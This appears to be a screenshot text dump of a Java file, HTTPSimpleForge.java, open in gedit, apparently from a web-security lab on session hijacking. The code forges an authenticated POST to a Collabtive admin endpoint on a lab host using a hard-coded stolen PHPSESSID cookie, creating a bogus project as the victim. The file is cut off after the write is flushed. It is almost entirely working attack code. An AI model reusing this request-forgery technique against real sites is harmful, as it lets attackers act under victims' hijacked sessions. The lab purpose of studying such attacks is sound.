 HTTPSimpleForge.java (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
HTTPSimpleForge.java
import java.io.*;
import java.net.*;
public class HTTPSimpleForge{
public static void main(String[] args)throws IOException{
try{
int responseCode;
InputStream responseIn=null;
URL url= new URL("http://www.xsslabcollabtive.com/admin.php?action=addpro");
URLConnection urlConn = url.openConnection();
if(urlConn instanceof HttpURLConnection);{
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
urlConn.addRequestProperty("Accept-Language","en-us,en;q=0.5");
urlConn.addRequestProperty("Accept-Encoding","gzip, deflate");
urlConn.addRequestProperty("Accept-Charset","ISO-8859-1,utf-8;q=0.7,*;q=0.7");
urlConn.addRequestProperty("Cookie","PHPSESSID=7p2k4atarqstcm3tgej1n0t0c2");
String data="name=fakemollyproject&desc=&end=02.11.2012&budget=&assignto%5B%5D=3&assignme=1";
urlConn.setDoOutput(true);
OutputStreamWriter wr=new OutputStreamWriter(urlConn.getOutputStream());
wr.write(data);
wr.flush();